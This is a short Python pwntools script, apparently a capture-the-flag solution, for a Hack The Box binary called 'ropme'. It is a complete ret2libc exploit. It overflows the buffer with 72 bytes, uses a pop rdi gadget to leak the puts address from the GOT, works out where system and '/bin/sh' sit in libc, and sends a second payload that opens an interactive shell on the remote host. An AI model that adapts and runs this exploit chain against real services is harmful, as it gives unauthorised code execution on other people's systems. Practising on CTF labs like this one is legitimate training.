 1 from pwn import *$
2 $
3 #context(terminal=['tmux', 'new-window'])$
4 #p = gdb.debug('./ropme', 'b main')$
5 #p = process('./ropme')$
6 p = remote('docker.hackthebox.eu', 32381)$
7 elf = ELF('./ropme')$
8 $
9 junk = "A".encode()*72$
10 main = elf.symbols['main']$
11 pop_rdi = p64(0x4006d3)$
12 puts_plt = elf.plt['puts']$
13 puts_got = elf.got['puts']$
14 log.info("Leaking puts address")$
15 payload1 = junk + pop_rdi + p64(puts_got) + p64(puts_plt) + p64(main)$
16 p.sendlineafter("dah?\n", payload1)$
17 puts_addr = u64(p.recvline().strip().ljust(8, b'\x00'))$
18 log.success("puts address: " + hex(puts_addr))$
19 $
20 log.info("Calculating offset to system and /bin/sh")$
21 libc = ELF('./libc6_2.23-0ubuntu10_amd64.so')$
22 libc_puts = libc.symbols['puts']$
23 offset = puts_addr - libc_puts$
24 system = libc.symbols['system'] + offset$
25 binsh = next(libc.search(b'/bin/sh')) + offset$
26 log.info("Spawning shell...")$
27 payload2 = junk + pop_rdi + p64(binsh) + p64(system)$
28 p.sendlineafter("dah?\n", payload2)$
29 p.interactive()$
30 $
~